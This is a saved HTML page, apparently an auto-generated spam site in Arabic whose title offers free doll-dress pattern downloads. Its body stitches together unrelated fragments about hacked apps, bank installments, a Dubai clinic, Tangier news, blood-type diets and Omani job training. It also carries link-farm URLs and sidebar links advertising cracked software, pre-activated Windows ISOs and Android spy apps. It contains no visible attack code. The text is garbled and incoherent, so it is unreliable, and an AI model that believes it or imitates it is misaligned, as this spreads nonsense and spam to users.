

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/66787.html
body_size: 4413
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيلات مجانية لنمط فستان الدمية للدمى الخزفية الكبيرة [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيلات مجانية لنمط فستان الدمية للدمى الخزفية الكبيرة</h1>
<p>تحميل كافة التطبيقات والالعاب مهكرة بالوسم Diet المتجر العربي لمراجعة العاب تطبيقات الأندرويد، تحميل العاب بنات، العاب اكشن، العاب ذكاء Android Review Apps Catalog هي خدمة تتيح لك تقسيط معاملاتك الشرائية على بطاقة بنك الإسكندرية الائتمانية حيث يمكنك تقسيط أي معاملة شرائية بحد أدني ٥٠٠ جم من أي متجر داخل وخارج مصر دون الحاجة لتعاقد التاجر مع مصرفنا وذلك من خلال الاتصال بخدمة</p>
<h2>About the service. It is a unique site of short url script to Protect your private links created by مركز تحميل المذكرات التعليمية من موقع المنهج التعليمي.</h2>
<p>اسم الملف: بطاقات علاجية ثامن ف1 2018 : نوع الملف: pdf: حجم الملف: 1.57 MB: تاريخ الرفع: 19-09-2018 01:40 م تنزيلات تنزيلات فستان تركي طويل كشمير القياس 46/38 السعر 20 لايوجد خدمه خدمه توصيل ولا حجز العنوان . كربلاء شارع السناتر مجمع الحميري أزياء مصطفى دورات تدريبية مجانا بعنوان الثقة بالنفس للدكتور فتحى سعيد و ماجستير التنمية البشرية</p>
<h3>متجر متخصص في اللياقة والرياضة الذكية من ساعات وسماعات رياضية وأدوات التمارين وميزان الجسم والأكل. بائع معتمد فيتبيت وبولار- منتجات أصلية - ضمان سنتين- توصيل سريع - خيار دفع عند الاستلام </h3>
<p>تنزيلات تنزيلات فستان تركي طويل كشمير القياس 46/38 السعر 20 لايوجد خدمه خدمه توصيل ولا حجز العنوان . كربلاء شارع السناتر مجمع الحميري أزياء مصطفى دورات تدريبية مجانا بعنوان الثقة بالنفس للدكتور فتحى سعيد و ماجستير التنمية البشرية تحميل برنامج مواقيت الصلاة Salaat Time 2.5. تعد الصلوات الخمس عماد الدين الإسلامي، ولا يكتمل إسلامك إلا إذا حافظت على صلواتك في ميعادها، ولهذا، ولأن الكثيرون منا ينسون الوقت، ولا يشعرون به أمام جهاز الحاسب الآلي، كانت أهمية</p>
<h3>دشنت هيئة الصحة بدبي اليوم مركز "الضيافة الصحي" التابع لها والمتخصص في علاج الأمراض المعدية والسارية والوبائيات والذي جاء وفق أعلى المعايير والاشتراطات المعمول بها عالميا في مثل هذا النوع من المنشآت الطبية. </h3>
<p>مجلة طنجة نيوز.. أول موقع إخباري بطنجة تأسس في يونيو 2007 طنجة نيوز.. مجلة إلكترونية متخصصة في نقل أخر الأخبار من طنجة والنواحي – تصدر عن: شركة طنجة نيوز .  عيادات الطب الدولى. الشارع الأول, حي المجمع, الدمام Saudi Arabia. عيادات الطب الدولى تقع عيادات الطب الدولى في الشارع الأول, حي المجمع, الدمام  اكتشفوا أحدث فستان الدمية وبطباعة الزهر التغاير في شي إن، وتسوقوا قفاطين وجلابيات المحدثة أسبوعياً واحصلوا على إلهام الإطلالات مع أكثر صيحات الموضة روعة. خدمة طلبات الدفع عند الاستلام لدول مجلس التعاون الخليج. شحن   اكتشفوا أحدث فستان الدمية بالتجاعيد الطبقة بطباعة الزهر في شي إن، وتسوقوا فساتين المحدثة أسبوعياً واحصلوا على إلهام الإطلالات مع أكثر صيحات الموضة روعة. خدمة طلبات الدفع عند الاستلام لدول مجلس التعاون الخليج. شحن  </p>
<h3>نظام غذائي مجموعة الدم هو نهج مثير للاهتمام للغاية لنظام غذائي صحي معقول ، والذي تم اختراعه من قبل طبيب أمريكي ، أخصائي التغذية ، بيتر D'Adamo. منذ ذلك الحين ، يتبع العديد من الناس في جميع أنحاء العالم حمية لمجموعة الدم</h3>
<p>نفي المركز الإعلامي لمجلس الوزراء، ما أثير في بعض وسائل الإعلام والمواقع الإلكترونية وصفحات التواصل الاجتماعي، بشأن بيع مراكز الدم الإقليمية بلازما المتعافين من كورونا بمقابل مادي.  مرحبا بكم مرحبا بكم في برنامج تنشيط الدماغ الأوسط في الجزائر . إطلاق المشروع في الجزائر . بتاريخ 23/22 أوت 2016 تم إطلاق مشروع تنشيط الدماغ الأوسط من طرف مؤسسة القائد في التدريب و التسويق بالتعاون مع مركز المنارة العلمية في   نظراً لفترة السماح المحدده بسسب فيروس كرونا ( كوفيد -19) تفتح جميع الفروع من الساعة 9 صباحاً وحتى 4:30 عصراً  عزيزى الزائر قبل أن تقوم بتحميل المذكرة التى ترغب فى الحصول عليها عليك اولا ان تتعرف على موقع ” نتعلم صح ” هو الموقع المتخصص فى كافة المذكرات والملخصات التعليمية التى تخص كافة المراحل التعليمية ابتداء من المرحلة   الحمية والتغذية | يهدف دايتشن إلى أن يكون المصدر المفضل لنمط الحياة الصحية عبر تقديم نصائح و خطط غذائية مجربة و مصممة خصيصا للعملاء الساعين للحصول على جسم صحي و مثالي.  تغطية ـ هاشم الهاشمي: احتفلت شركة تنمية نفط عمان أمس بمركز عمان للمؤتمرات والمعارض بتخريج الدفعة الـ 16 من برنامج إمداد (الأهداف الوطنية) وتضم 2912 من الشباب العمانيين، حيث تعد هذه الدفعة الأكبر في مبادرة التدريب المقرون  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarqzii.web.app/10822/8730.html">df</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/50837/37180.html">df</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/94796/69551.html">df</a></li><li><a href="https://lonevyh.web.app/77617/55499.html">df</a></li><li><a href="https://jobbskay.web.app/68709/75609.html">df</a></li><li><a href="https://affarervwnk.web.app/10621/28046.html">df</a></li><li><a href="https://hurmanblirrikptqd.web.app/44866/29967.html">df</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/73108.html">Pes 2018 تنزيل ملف الخيار ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/166564.html">Edge الافتراضي تنزيل ملفات rar</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/270039.html">كيف تعرف ما إذا كان برنامج تشغيل التنزيل الجديد يعمل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/461614.html">تحميل مواقف السيارات 2021 mod.</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/808661.html">أنيق تنزيل برنامج التشغيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/752056.html">تحميل برنامج تشغيل dell srs premium sound win7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/897282.html">مشروع red minecraft mod download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/71737.html">تتطلب رسالة android النصية النقر عند التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/20774.html">جاي زي تحميل الألبوم reddit</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/526851.html">تحميل dietmaster pro مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/508659.html">ويندوز فيستا تحميل ايزو المنشط مسبقا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/636376.html">تنزيل ألعاب المنتقمون مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/372814.html">بعض تطبيقات اللعب التي يمكنك تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/27507.html">تحميل windows underale free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/647263.html">أفضل تطبيقات تجسس android تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/869596.html">أعلى سرعة تنزيل تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/57247.html">تحميل كتيبات الخدمة pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/279662.html">سيمير وودز ما هذا؟ تنزيل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/720638.html">Lumion 9 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/293045.html">تحميل ملف jquery</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/653750.html">العب أسبوعين مجانًا على الإنترنت بدون تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>